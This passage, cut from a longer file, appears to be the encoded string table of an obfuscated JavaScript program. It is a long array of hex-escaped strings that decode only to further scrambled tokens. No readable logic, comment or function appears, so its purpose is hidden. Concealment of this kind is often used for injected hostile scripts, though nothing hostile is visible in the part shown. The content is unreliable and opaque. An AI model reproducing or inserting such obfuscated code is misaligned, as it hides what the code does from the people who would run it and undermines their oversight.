\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b